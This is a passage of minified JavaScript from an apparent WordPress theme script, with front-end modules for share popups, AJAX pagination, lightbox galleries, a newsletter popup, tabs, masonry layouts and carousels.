TimelineMax;o.eq(e).is(":visible")||a.to(o.filter(":visible"),.5,{opacity:0,scale:1.05,display:"none"}).fromTo(o.eq(e),.5,{opacity:0,scale:1.05,display:"none"},{opacity:.8,scale:1,display:"block"},"-=0.25"),t.animation=a}(z(this).parents("li").index(),this)},function(){a&&TweenMax.to(o,.5,{opacity:0,scale:1,display:"none"})})}},shareArticleDetail:{selector:".share-post-link",init:function(){z(this.selector).each(function(){var e=z(this),t=z(".share_container"),a=t.find(".spacer"),o=t.find("h4, .boxed-icon, form"),i=t.find(".copy-value"),n=t.find(".btn"),s=n.text(),r=new ClipboardJS(n[0],{target:function(){return i[0]}}),l=new TimelineLite({paused:!0,onStart:function(){t.css("display","flex")},onReverseComplete:function(){t.css("display","none"),n.text(s)}});r.on("success",function(e){n.text(themeajax.l10n.copied)}),l.add(TweenLite.to(t,.5,{autoAlpha:1})).staggerFrom(o,.2,{y:"50",opacity:0},.05,"-=0.25"),e.on("click",function(){return l.timeScale(1).restart(),!1}),a.on("click",function(){l.timeScale(1.6).reverse()})})}},social_popup:{selector:".social:not(.menu-social)",init:function(){z(this.selector).on("click",function(){var e=screen.width/2-320,t=screen.height/2-220-100;return S.open(z(this).attr("href"),"mywin","left="+e+",top="+t+",width=640,height=440,toolbar=0"),!1})}},custom_scroll:{selector:".custom_scroll, #side-cart .woocommerce-mini-cart",init:function(){z(this.selector).each(function(){z(this).perfectScrollbar({suppressScrollX:!0})})}},postShortcodeLoadmore:{selector:".posts-pagination-style2",init:function(){z(this.selector).each(function(){var u=z(this),f=u.data("security"),e=z(u.data("loadmore")),m=!1,g=2;e.on("click",function(){var o=z(this),e=o.data("posts-id"),i=o.text(),t="thb_postsajax_"+e,n=S[t].count,a=S[t].loop,s=S[t].style,r=S[t].columns,l=S[t].thb_i,c=S[t].thb_date,d=S[t].thb_cat,h=S[t].thb_excerpt,p=S[t].thb_animation;return!1===m&&(o.prop("title",themeajax.l10n.loading),o.text(themeajax.l10n.loading).addClass("loading"),m=!0,z.ajax(themeajax.url,{method:"POST",data:{action:"thb_posts_ajax",security:f,page:g++,loop:a,columns:r,style:s,thb_i:l,thb_date:c,thb_cat:d,thb_excerpt:h,thb_animation:p},beforeSend:function(){m=!0},success:function(e){var t=z.parseHTML(z.trim(e)),a=t?t.length:0;""===e||"undefined"===e||"No More Posts"===e||"No $args array created"===e?o.html(themeajax.l10n.nomore).removeClass("loading").off("click"):(z(t).appendTo(u).hide().imagesLoaded(function(){u.data("isotope")&&u.isotope("appended",z(t)),z(t).show();var e=z(t).find(".animation").length?z(t).find(".animation"):z(t);TweenMax.staggerTo(e,.5,{autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",onComplete:function(){m=!1}},.15),H.toggleBlog.init(z(t))}),a<n?o.html(themeajax.l10n.nomore).removeClass("loading"):o.html(i).removeClass("loading"))}})),!1})})}},paginationStyle2:{selector:".pagination-style2",init:function(){var n=z(this.selector),e=n.data("security"),t=z(".thb_load_more"),s=!1,r=n.data("count"),a=2;t.on("click",function(){var o=z(this),i=o.text();return!1===s&&(o.html(themeajax.l10n.loading).addClass("loading"),z.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",security:e,page:a++},beforeSend:function(){s=!0},success:function(e){var t=z.parseHTML(z.trim(e)),a=t?t.length:0;""===e||"undefined"===e||"No More Posts"===e||"No $args array created"===e?o.html(themeajax.l10n.nomore).removeClass("loading").off("click"):(z(t).appendTo(n).hide().imagesLoaded(function(){n.data("isotope")&&n.isotope("appended",z(t)),z(t).show();var e=z(t).find(".animation").length?z(t).find(".animation"):z(t);TweenMax.staggerTo(e,.5,{autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",onComplete:function(){s=!1}},.15),H.toggleBlog.init(z(t))}),a<r?o.html(themeajax.l10n.nomore).removeClass("loading"):o.html(i).removeClass("loading"))}})),!1})}},paginationStyle3:{selector:".pagination-style3",init:function(){var o=z(this.selector),e=o.data("security"),t=2,i=!1,n=o.data("count"),s=o.parents(".blog-container").find(".thb-content-preloader"),r=_.debounce(function(){!1===i&&L.scrollTop()+L.height()+150>=o.offset().top+o.outerHeight()&&(s.length&&TweenMax.set(s,{autoAlpha:1}),z.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",security:e,page:t++},beforeSend:function(){i=!0},success:function(e){var t=z.parseHTML(z.trim(e)),a=t?t.length:0;s.length&&TweenMax.to(s,.25,{autoAlpha:0}),""===e||"undefined"===e||"No More Posts"===e||"No $args array created"===e?L.off("scroll",r):(z(t).appendTo(o).hide().imagesLoaded(function(){o.data("isotope")&&o.isotope("appended",z(t)),z(t).show();var e=z(t).find(".animation").length?z(t).find(".animation"):z(t);TweenMax.staggerTo(e,.5,{autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",onComplete:function(){i=!1}},.15),H.toggleBlog.init(z(t))}),n<=a&&L.on("scroll",r))}}))},30);L.scroll(r)}},magnificInline:{selector:".mfp-inline",init:function(){var e=z(this.selector);e.magnificPopup({tClose:themeajax.l10n.lightbox_close,type:"inline",fixedContentPos:themeajax.settings.lightbox_fixedcontent,tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",removalDelay:400,closeBtnInside:!1,callbacks:{imageLoadComplete:function(){var e=this;_.delay(function(){e.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},close:function(){e.hasClass("newsletter-popup")&&Cookies.set("newsletter_popup","1",{expires:parseInt(themeajax.settings.newsletter_length,10)})}}})}},magnificGallery:{selector:".mfp-gallery, .post-content .gallery",init:function(e){(e||z(this.selector)).each(function(){var e=z(this),t=e.hasClass("thb-portfolio")?".thb-portfolio-link.mfp-image, .thb-portfolio-link.mfp-video":"a";e.magnificPopup({tClose:themeajax.l10n.lightbox_close,delegate:t,tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:themeajax.settings.lightbox_fixedcontent,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% mfp-prevent-close thb-animated-arrow circular">'+themeajax.svg.prev_arrow+"</button>",tPrev:themeajax.l10n.prev_arrow_key,tNext:themeajax.l10n.next_arrow_key,tCounter:'<span class="mfp-counter">'+themeajax.l10n.of+"</span>"},image:{verticalFit:!0,titleSrc:function(e){return e.img.attr("alt")}},callbacks:{elementParse:function(e){e.type=e.el.hasClass("mfp-video")?"iframe":"image"},imageLoadComplete:function(){var e=this;_.delay(function(){e.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},open:function(){z.magnificPopup.instance.next=function(){var e=this;e.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){z.magnificPopup.proto.next.call(e)},125)},z.magnificPopup.instance.prev=function(){var e=this;e.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){z.magnificPopup.proto.prev.call(e)},125)}}}})})}},magnificImage:{selector:".mfp-image:not(.thb-portfolio-link)",init:function(){var t=z(this.selector),a=[],o=[],i={tClose:themeajax.l10n.lightbox_close,type:"image",mainClass:"mfp-zoom-in",tLoading:themeajax.l10n.lightbox_loading,removalDelay:400,fixedContentPos:themeajax.settings.lightbox_fixedcontent,callbacks:{imageLoadComplete:function(){var e=this;_.delay(function(){e.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")}}},n={tClose:themeajax.l10n.lightbox_close,type:"image",tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:themeajax.settings.lightbox_fixedcontent,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% mfp-prevent-close thb-animated-arrow circular">'+themeajax.svg.prev_arrow+"</button>",tPrev:themeajax.l10n.prev_arrow_key,tNext:themeajax.l10n.next_arrow_key,tCounter:'<span class="mfp-counter">'+themeajax.l10n.of+"</span>"},image:{verticalFit:!0,titleSrc:function(e){return e.img.attr("alt")}},callbacks:{imageLoadComplete:function(){var e=this;_.delay(function(){e.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},open:function(){z.magnificPopup.instance.next=function(){var e=this;e.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){z.magnificPopup.proto.next.call(e)},125)},z.magnificPopup.instance.prev=function(){var e=this;this.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){z.magnificPopup.proto.prev.call(e)},125)}}}};t.each(function(){var e=z(this).data("thb-group");e&&""!==e?o.push(e):t.magnificPopup(i)});var e=_.uniq(o);z.each(e,function(e,t){a.push(z('.mfp-image[data-thb-group="'+t+'"]'))}),e.length&&z.each(a,function(e,t){t.magnificPopup(n)})}},magnificVideo:{selector:".mfp-video:not(.thb-portfolio-link)",init:function(){z(this.selector).magnificPopup({tClose:themeajax.l10n.lightbox_close,type:"iframe",tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:themeajax.settings.lightbox_fixedcontent})}},newsletterPopup:{selector:".newsletter-popup",init:function(){z(this.selector);if("1"!==Cookies.get("newsletter_popup")){if("off"===themeajax.settings.newsletter)return;_.delay(function(){z.magnificPopup.open({type:"inline",items:{src:"#newsletter-popup",type:"inline"},tClose:themeajax.l10n.lightbox_close,mainClass:"newsletter-popup mfp-zoom-in",tLoading:themeajax.l10n.lightbox_loading,removalDelay:400,fixedBgPos:!0,fixedContentPos:!0,callbacks:{close:function(){Cookies.set("newsletter_popup","1",{expires:parseInt(themeajax.settings.newsletter_length,10)})}}})},1e3*parseInt(themeajax.settings.newsletter_delay,10))}}},accordion:{selector:".thb-accordion",init:function(){z(this.selector).each(function(){var e=z(this),o=e.hasClass("has-accordion"),t=parseInt(e.data("index"),10)||0,i=e.find(".vc_tta-panel"),n=e.data("scroll"),a=i.eq(t);o&&a&&a.addClass("active").find(".vc_tta-panel-body").show(),e.on("click",".vc_tta-panel-heading a",function(){var a=z(this),e=a.parents(".vc_tta-panel");return o&&(i.removeClass("active"),i.not(e).find(".vc_tta-panel-body").slideUp("400")),z(this).parents(".vc_tta-panel").toggleClass("active"),e.find(".vc_tta-panel-body").slideToggle("400",function(){var e=z(this);if(o){var t=a.parents(".vc_tta-panel-heading").offset().top-z("#wpadminbar").outerHeight();n&&("off"===themeajax.settings.fixed_header_scroll&&(t-=z(".header").outerHeight()),TweenMax.to(L,1,{scrollTo:{y:t,autoKill:!1},onComplete:function(){"on"===themeajax.settings.fixed_header_scroll&&c.addClass("headroom--unpinned")}}))}e.find(".masonry")&&(e.find(".masonry").isotope("layout"),L.trigger("resize")),_.delay(function(){L.trigger("scroll.thb-animation")},400)}),!1})})}},tabs:{selector:".thb-tabs",init:function(){z(this.selector).each(function(){var n=z(this),s=(n.hasClass("has-accordion"),n.data("animation")),e=n.data("active-section")?n.data("active-section"):1,r=n.find(".vc_tta-panel"),l=(r.eq(0),z('<div class="thb-tab-menu" />').prependTo(n));r.each(function(){z(this).find(".vc_tta-panel-heading").appendTo(l)}),z(".vc_tta-panel-heading",l).eq(0).find("a").addClass("active"),r.eq(0).addClass("visible"),L.on("resize.tabs",function(){var e=r.filter(":visible").height()+l.outerHeight(!0);n.css("height",e)}).trigger("resize.tabs"),z(this).on("click",".vc_tta-panel-heading a",function(e){var t=z(this),a=s?"300":0,o=(parseInt(a),t.parents(".vc_tta-panel-heading").index()),i=r.eq(o);return r.not(i).fadeOut(a,function(){n.height();var e=i.height()+l.outerHeight(!0);i.fadeIn(a,function(){L.trigger("scroll.thb-animation"),i.find(".thb-carousel")&&i.find(".thb-carousel").slick("setPosition"),i.find(".masonry")&&(i.find(".masonry").isotope("layout"),L.trigger("resize"))}),n.css({height:e})}),n.find(".vc_tta-panel-heading a").removeClass("active"),t.addClass("active"),!1}),1<e&&(n.find(".vc_tta-panel-heading a").removeClass("active"),n.find(".vc_tta-panel-heading").eq(e-1).find("a").addClass("active"),n.find(".vc_tta-panel").removeClass("visible"),n.find(".vc_tta-panel").eq(e-1).addClass("visible")),n.find(".vc_tta-panel.visible").imagesLoaded(function(){L.trigger("resize.tabs")})})}},freeScroll:{selector:".thb-freescroll",init:function(){z(this.selector).each(function(){var t=z(this),e=t.data("direction"),a=t.data("pause");t.flickity({prevNextButtons:!1,wrapAround:!0,pageDots:!1,freeScroll:!0,adaptiveHeight:!0,imagesLoaded:!0});var o=t.data("flickity");function i(){"thb-left-to-right"===e?o.x++:o.x--,o.integratePhysics(),o.settle(o.x),o.paused||(o.raf=S.requestAnimationFrame(i))}o.paused=!0,a&&t.on("mouseenter",function(){r.mobile()||r.tablet()||(o.paused=!0)}).on("mouseleave",function(){r.mobile()||r.tablet()||(o.paused=!1,i())}),L.on("scroll.flkty",function(e){t.is(":in-viewport")?o.paused&&(o.paused=!1,i()):o.paused=!0}).trigger("scroll.flkty"),t.find("img").on("lazyloaded imagesLoaded",function(){t.flickity("resize")}),P.on("jetpack-lazy-images-load",function(){t.find(".jetpack-lazy-image")&&t.flickity("resize")})})}},countdown:{selector:".thb-countdown",init:function(){z(this.selector).each(function(){var e=z(this),t=e.data("date"),a=e.attr("offset");e.downCount({date:t,offset:a})})}},select2:{selector:".thb-select2",init:function(){var e=z(this.selector),o=e.parents(".thb-portfolio-filter.style2").data("style2-color");e.select2({minimumResultsForSearch:1/0,dropdownParent:e.parent(),templateResult:function(e,t){return e.id?z("<span>"+e.text+"</span>"):e.text}}).on("select2:open",function(e){var t=z(".select2-dropdown");t.removeClass("select2-dropdown--above").addClass("select2-dropdown--below");var a=t.find(".select2-results__options");_.defer(function(){var e=new TimelineMax({paused:!0}),t=a.find(".select2-results__option");"dark"!==o||c.hasClass("light-header")||e.set(c,{className:"+=light-header changed-color-dropdown"}),e.staggerTo(t,.8,{opacity:1,x:"0"},.08),e.restart()})}).on("select2:close",function(e){"dark"===o&&c.hasClass("changed-color-dropdown")&&TweenMax.set(c,{className:"-=light-header changed-color-dropdown"})})}},isotope:{selector:".masonry",init:function(){var e=z(this.selector);Outlayer.prototype._setContainerMeasure=function(e,t){if(void 0!==e){var a=this.size;a.isBorderBox&&(e+=t?a.paddingLeft+a.paddingRight+a.borderLeftWidth+a.borderRightWidth:a.paddingBottom+a.paddingTop+a.borderTopWidth+a.borderBottomWidth),e=Math.max(e,0),e=Math.floor(e),this.element.style[t?"width":"height"]=e+"px"}},e.each(function(e){var o,i,a,d=z(this),h=d.data("security"),t=d.data("layoutmode")?d.data("layoutmode"):"masonry",n=d.hasClass("variable-height"),s=d.hasClass("thb-true-aspect-true"),r=(d.find(".columns"),d.data("thb-animation")),p=z(d.data("loadmore")),u=2,l={layoutMode:t,percentPosition:!0,itemSelector:".columns",transitionDuration:0,originLeft:!P.hasClass("rtl"),hiddenStyle:{},visibleStyle:{}},c=z("#"+d.data("filter")),f=.5,m=f/2,g=f/5,v=(d.data("grid_type"),z(".masonry-large",d)),b=z(".masonry-tall",d),y=z(".masonry-small",d),x=z(".masonry-wide",d),w=!1;function C(){var e=function(){var e=parseInt(d.css("marginLeft"),10);return Math.abs(e)}(),t=".wp-post-image:not(.thb_3dimage)";v.length?v.eq(0).imagesLoaded(function(){v.find(t).height(function(){return parseInt(v.eq(0).outerHeight(),10)+"px"}),b.length&&b.find(t).height(function(){return v.eq(0).outerHeight()+"px"}),y.length&&y.find(t).height(function(){return v.eq(0).outerHeight()/2-e+"px"}),x.length&&x.find(t).height(function(){return v.eq(0).outerHeight()/2-e+"px"})}):b.length?b.eq(0).imagesLoaded(function(){b.find(t).height(function(){return parseInt(b.eq(0).outerHeight(),10)+"px"}),y.length&&y.find(t).height(function(){return b.eq(0).outerHeight()/2-e+"px"}),x.length&&x.find(t).height(function(){return b.eq(0).outerHeight()/2-e+"px"})}):x.length&&y.eq(0).imagesLoaded(function(){x.length&&x.find(t).height(function(){return y.eq(0).outerHeight()+"px"})})}function k(){z(".wp-post-image:not(.thb_3dimage)",d).each(function(){z(this).height(function(){if(0<z(this).outerHeight())return Math.round(z(this).outerHeight(),10)+"px"})})}if(a="thb-fade"===r?(i={opacity:1},{opacity:0}):"thb-scale"===r?(i={opacity:1,scale:1},{opacity:0,scale:0}):"thb-none"===r?(f=m=0,i={opacity:1},{opacity:g=0}):"thb-vertical-flip"===r?(i={opacity:1,y:0,rotationX:"0deg"},{opacity:0,y:350,rotationX:"25deg"}):"thb-reveal-left"===r?(m=.5,g=.3,i={opacity:f=1,className:"+=reveal-in"},{opacity:1,className:"-=reveal-in"}):(i={y:0,opacity:1},{y:30,opacity:0}),p.on("click",function(){var e=p.data("portfolio-id"),i=p.text(),t="thb_portfolioajax_"+e,a=S[t].aspect,o=S[t].columns,n=S[t].style,s=S[t].masonry,r=S[t].count,l=S[t].grid_type,c=S[t].loop;return!1===w&&(p.prop("title",themeajax.l10n.loading),p.text(themeajax.l10n.loading).addClass("loading"),w=!0,z.post(themeajax.url,{action:"thb_ajax",security:h,loop:c,aspect:a,columns:o,masonry:s,style:n,page:u,grid_type:l},function(e){u++;var t=z.parseHTML(z.trim(e)),a=t?t.length:0;if(""===e||"undefined"===e||"No More Posts"===e||"No $args array created"===e)p.prop("title",themeajax.l10n.nomore),p.text(themeajax.l10n.nomore).removeClass("loading").off("click");else{var o=z(t);o.imagesLoaded(function(){o.appendTo(d).hide(),v=z(".masonry-large",d),b=z(".masonry-tall",d),y=z(".masonry-small",d),x=z(".masonry-wide",d),L.trigger("resize.variables"),d.isotope("appended",o),o.show(),H.thb_3dImg.init(o),H.thb_panr.init(o),H.portfolio_video.init(o),a<r?(p.prop("title",themeajax.l10n.nomore),p.text(themeajax.l10n.nomore).removeClass("loading")):(p.prop("title",i),p.text(i).removeClass("loading"))})}})),!1}),d.addClass("thb-loaded"),n&&(C(),L.on("resize.variables",function(){C()}),A.on("lazyloaded",function(e){L.trigger("resize.variables")})),s&&(k(),L.on("resize.true-aspect",function(){k(),d.isotope("layout")}),A.on("lazyloaded",function(e){L.trigger("resize.true-aspect")})),d.on("layoutComplete",function(e,t){var a=_.map(t,"element");n&&C(),L.on("scroll.masonry-animation",_.debounce(function(){if((o=z(a).filter(":in-viewport").filter(function(){return void 0===z(this).data("thb-in-viewport")})).length){var e=o;d.isotope("layout"),o.data("thb-in-viewport",!0),TweenMax.staggerTo(o.find(".portfolio-holder"),f,i,g,function(){e.addClass("thb-added"),e.data("thb-in-viewport",!0),w=!1})}},20)).trigger("scroll.masonry-animation"),d.trigger("resize")}).isotope(l).isotope("layout"),c.length){var T,j=function(){d.on("layoutComplete",function(e,t){d.trigger("resize.variables resize.true-aspect");var a=_.map(t,"element");TweenMax.staggerTo(z(a).find(".portfolio-holder"),f,i,g)}),d.isotope({filter:T})};if(c.hasClass("style1")||c.hasClass("style3")){var M=c.find("a");M.on("click",function(){var e=z(this),t=z(d.isotope("getFilteredItemElements")).find(".portfolio-holder");return T=e.data("filter"),M.not(e).removeClass("active"),e.hasClass("active")?(e.removeClass("active"),T="*",M.filter('[data-filter="*"]').addClass("active")):e.addClass("active"),t.length?(t.removeClass("thb-added"),TweenMax.staggerTo(t,m,a,g,j)):j(),!1})}else if(c.hasClass("style2")){c.find("select").on("change",function(){var e=z(d.isotope("getFilteredItemElements")).find(".portfolio-holder");T=this.value,e.length?(e.removeClass("thb-added"),TweenMax.staggerTo(e,m,a,g,j)):j()})}}d.imagesLoaded(function(){d.isotope("layout")})})}},videoPlayButton:{selector:".thb_video_play_button_enabled",init:function(){z(this.selector).each(function(){var e=z(this),t=e.find(".thb_video_play"),a=z("svg",t),o=e.data("vide");if(o){var i=o.getVideoObject();t&&t.on("click",function(){return i&&(i.paused?(e.addClass("thb_video_active"),i.play(),a.addClass("playing")):(e.removeClass("thb_video_active"),i.pause(),a.removeClass("playing"))),!1})}})}},thb_3dImg:{selector:".thb_3dimg",init:function(e){var t=z(this.selector);(e?e.find(this.selector):t).thb_3dImg()}},portfolio_video:{selector:".thb-video-item",init:function(e){var t=e||z(this.selector),i=!!e;t.each(function(){var e=z(this),t=e.find(".thb-portfolio-video").data("vide");if(i){var a=e.find(".thb-portfolio-video").data("vide-options"),o=e.find(".thb-portfolio-video").data("vide-bg");e.find(".thb-portfolio-video").vide(o,a),t=e.find(".thb-portfolio-video").data("vide")}t&&(t=t.getVideoObject(),isNaN(t.duration)||(t.currentTime=.15)),e.hoverIntent(function(){t&&(t.currentTime=.15,t.play())},function(){t&&(t.pause(),t.currentTime=.15)})})}},slick:{selector:".thb-carousel",init:function(e){(e||z(this.selector)).each(function(){var f=z(this),e=f.data("columns"),t=2<e.length?parseInt(e.substr(e.length-1)):e,a=f.find(".columns"),o=2<e.length?5===t?5:12/t:e,i=!!f.data("fade"),n=!0===f.data("navigation"),s=!0===f.data("autoplay"),r=!0===f.data("pagination"),l=!!f.data("center")&&(!!(a.length>o&&o%2)&&f.data("center")),c=!1!==f.data("infinite"),d=f.data("autoplay-speed")?f.data("autoplay-speed"):4e3,h=!!f.data("disablepadding")&&f.data("disablepadding"),p=!0===f.data("vertical"),u=f.data("asnavfor"),m=!0===f.data("adaptive"),g=P.hasClass("rtl"),v="",b="";f.hasClass("thb-testimonial-style1")||!r||f.hasClass("thb-arrows-style2")||f.hasClass("thb-portfolio-slider-style7")?f.hasClass("thb-portfolio-slider-style7")?f.append('<div class="portfolio-style7-dots-wrapper"><div class="row max_width"><div class="small-12 columns"></div></div></div>'):f.hasClass("thb-arrows-style2")&&(v=themeajax.l10n.prev,b=themeajax.l10n.next,f.append('<div class="slick-style2-arrows"><div class="slick-dots-wrapper"></div></div>')):f.append('<div class="slick-dots-wrapper"></div>');var _={dots:r,arrows:n,infinite:c,speed:1e3,fade:i,centerPadding:"10%",centerMode:l,slidesToShow:o,adaptiveHeight:m,slidesToScroll:1,rtl:g,cssEase:"cubic-bezier(0.35, 0.3, 0.2, 0.85)",autoplay:s,autoplaySpeed:d,touchThreshold:themeajax.settings.touch_threshold,slide:":not(.slick-dots-wrapper):not(.slick-style2-arrows):not(.portfolio-style7-dots-wrapper):not(style):not(.label-wrap)",pauseOnHover:!0,accessibility:themeajax.settings.accessibility,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-nav slick-prev thb-animated-arrow circular">'+themeajax.svg.prev_arrow+v+"</button>",nextArrow:'<button type="button" class="slick-nav slick-next thb-animated-arrow circular">'+b+themeajax.svg.next_arrow+"</button>",responsive:[{breakpoint:1441,settings:{slidesToShow:o<6?o:p?o-1:6,centerPadding:h?0:"40px"}},{breakpoint:1201,settings:{slidesToShow:o<4?o:p?o-1:4,centerPadding:h?0:"40px"}},{breakpoint:1025,settings:{slidesToShow:o<3?o:p?o-1:3,centerPadding:h?0:"40px"}},{breakpoint:641,settings:{slidesToShow:1}}]};f.hasClass("thb-testimonial-style1")||f.hasClass("thb-arrows-style2")||(_.appendDots=f.find(".slick-dots-wrapper")),!f.hasClass("thb-testimonial-style1")&&f.hasClass("thb-arrows-style2")&&(_.appendArrows=f.find(".slick-style2-arrows"),_.appendDots=f.find(".slick-style2-arrows>.slick-dots-wrapper")),f.hasClass("thb-portfolio-slider-style7")&&(_.appendDots=f.find(".portfolio-style7-dots-wrapper .columns")),u&&z(u).is(":visible")&&(_.asNavFor=u),!i&&p&&(_.vertical=!0,_.verticalSwiping=!0),f.hasClass("product-images")&&"undefined"!=typeof wc_single_product_params&&S.wc_single_product_params.zoom_enabled&&z.fn.zoom&&f.on("afterChange",function(e,t,a){var o=t.$slides.eq(a),i=o.width(),n=!1;if(o.find("img").data("large_image_width")>i&&(n=!0),n){var s=z.extend({touch:!1},S.wc_single_product_params.zoom_options);"ontouchstart"in S&&(s.on="click"),o.trigger("zoom.destroy"),o.zoom(s),o.trigger("mouseenter.zoom")}}),f.hasClass("product-thumbnails")&&(_.vertical=!0,_.responsive[2].settings.vertical=!1,_.responsive[2].settings.slidesToShow=4,_.responsive[3].settings.vertical=!1,_.responsive[3].settings.slidesToShow=4),f.hasClass("products")&&(_.responsive[3].settings.slidesToShow=2),f.on("init",function(){L.trigger("resize.position_arrows")}),l&&f.on("init",function(){f.addClass("centered")}),f.on("breakpoint",function(e,t,a){t.$slides.data("thb-animated",!1),L.trigger("scroll.thb-animation")}),f.on("afterChange",function(e,t,a){t.$slides&&L.trigger("scroll.thb-animation")}),f.hasClass("thb-testimonial-style1")?_.customPaging=function(e,t){var a=z(e.$slides[t]).find(".author_image").attr("src"),o=z(e.$slides[t]).find(".title").text();return"[data-uri]"===a&&(a=z(e.$slides[t]).find(".author_image").attr("data-src")),'<a class="portrait_bullet" title="'+o+'" style="background-image:url('+a+');"></a>'}:f.hasClass("thb-portfolio-slider-style7")?_.customPaging=function(e,t){return'<div class="thb-portfolio-slider-style7-bullets"><span>'+z(e.$slides[t]).data("categories")+"</span></div>"}:r&&(f.on("init breakpoint",function(){f.hasClass("thb-arrows-style2")?f.find(".slick-style2-arrows").appendTo(f):f.find(".slick-dots-wrapper").appendTo(f),f.find(".select").length||f.find(".slick-dots").append('<div class="select"></div>'),L.trigger("scroll.thb-animation")}),f.on("beforeChange",function(e,t,a,o){var i=f.find(".slick-dots"),n=z("li",i);if(1<n.length){var s,r=n.eq(a),l=n.eq(o),c=z(".select",i),d=r.position().left,h=l.position().left,p=0,u=new TimelineMax;d<h?(p=h-d+6,s={right:"auto",left:h,width:6},u.to(c,.2,{width:p}).to(c,.2,s)):(s={left:h,width:p=d-h+6},u.to(c,.2,s).to(c,.2,{width:6}))}})),f.hasClass("thb-portfolio-slider")&&(L.on("resize.position_arrows",function(){if(f.hasClass("position-arrows")){var e=z("h1, h2",f.find(".slick-current")),t=e.length?e.offset().left-f.offset().left:0;0<t&&(z(".slick-prev",f).css("left",function(){return t+"px"}),z(".slick-next",f).css("left",function(){return 55+t+"px"}))}}),f.on("beforeChange",function(e,t,a,o){var i=t.$slides.eq(a).find(".thb-portfolio-video"),n=t.$slides.eq(o).find(".thb-portfolio-video");if(i.length){var s=i.data("vide").getVideoObject();isNaN(s.duration)||(s.currentTime=0),s.pause()}if(n.length){if(z("#vc_inline-anchor").length){var r=n.data("vide-options"),l=n.data("vide-bg");n.vide(l,r)}n.data("vide").getVideoObject().play()}}),f.on("init",function(e,t){var a=t.$slides.eq(0).find(".thb-portfolio-video");if(a.length){if(z("#vc_inline-anchor").length){var o=a.data("vide-options"),i=a.data("vide-bg");a.vide(i,o)}var n=a.data("vide").getVideoObject();a.data("vide").resize(),n.play()}f.find(".mfp-image")&&H.magnificImage.init()})),f.hasClass("thb-image-slider")&&f.on("init",function(e,t){A.on("lazyloaded",function(e){f.slick("setPosition")}),S.lazySizes&&lazySizes.autoSizer.checkElems()}),f.slick(_)})}},thb_panr:{selector:".thb_panr",init:function(e){var t=z(this.selector);(e?e.find(this.selector):t).each(function(){var e=z(this),t=e.parents(".portfolio-holder").length?e.parents(".portfolio-holder"):e;e.find("img").panr({moveTarget:t,scaleDuration:1,sensitivity:10,scaleTo:1.07,panDuration:2})})}},widget_nav_menu:{selector:".widget_nav_menu, .widget_pages",init:function(){z(this.selector).find(".menu-item-has-children, .page_item_has_children").each(function(){var e=z(this),t=z(">a",e);t.append('<div class="thb-arrow"><i class="fa fa-angle-down"></i></div>'),z(".thb-arrow",e).on("click",function(e){var t=z(this).parents("a"),a=t.next(".sub-menu, .children");t.hasClass("active")?(t.removeClass("active"),a.slideUp("200")):(t.addClass("active"),a.slideDown("200")),e.stopPropagation(),e.preventDefault()}),"#"===t.attr("href")&&t.on("click",function(e){var t=z(this),a=t.next(".sub-menu");t.hasClass("active")?(t.removeClass("active"),a.slideUp("200")):(t.addClass("active"),a.slideDown("200")),e.preventDefault()})})}},pricingStyle2:{selector:".thb-pricing-table.style2",init:function(e){z(this.selector).each(function(){var e=z(this),t=z(".pricing-container",e),a=z(".pricing-style2-highlight",e),o=a.parents(".pricing-container");function i(e){var t=e;TweenMax.set(a,{left:t.position().left,width:t.outerWidth(),height:t.parents(".thb-pricing-column").outerHeight(),top:t.position().top})}a.length&&(t.on("mouseenter",function(){i(z(this))}).on("mouseleave",function(){i(o)}),L.on("resize.move_highlight",function(){i(o)}).trigger("resize.move_highlight"),e.addClass("active"))})}},toTop:{selector:"#scroll_to_top",init:function(){var e=this;z(e.selector).on("click",function(){return TweenMax.to(L,1,{scrollTo:{y:0,autoKill:!1}}),!1}),L.scroll(_.debounce(function(){e.control()},20))},control:function(){var e=z(this.selector);100<L.scrollTop()?e.addClass("active"):e.removeClass("active")}},toBottom:{selector:".scroll-bottom",init:function(){var e=z(this.selector);z(".header>.row").outerHeight(),parseInt(themeajax.settings.fixed_header_padding.top,10),parseInt(themeajax.settings.fixed_header_padding.bottom,10);e.each(function(){var i=z(this);i.on("click",function(){var e=i.parents(".post-gallery").length?i.parents(".post-gallery"):i.closest(".row"),t=e.outerHeight(),a=z("#wpadminbar").outerHeight(),o=e.offset().top+t;return z(".fixed-header-on").length&&"on"!==themeajax.settings.fixed_header_scroll&&(c.hasClass("style8")||(o-=z(".header.fixed").outerHeight())),o-=a,TweenMax.to(L,1,{scrollTo:{y:o,autoKill:!1}}),!1})})}},bg_list:{selector:".thb-bg-list-parent",init:function(){z(this.selector).each(function(){var e=z(this),o=e.data("zoom-effect"),t=e.find(".thb-bg-list"),i=e.find(".thb-bg-list-bg");function a(e,t){var a=new TimelineMax;return 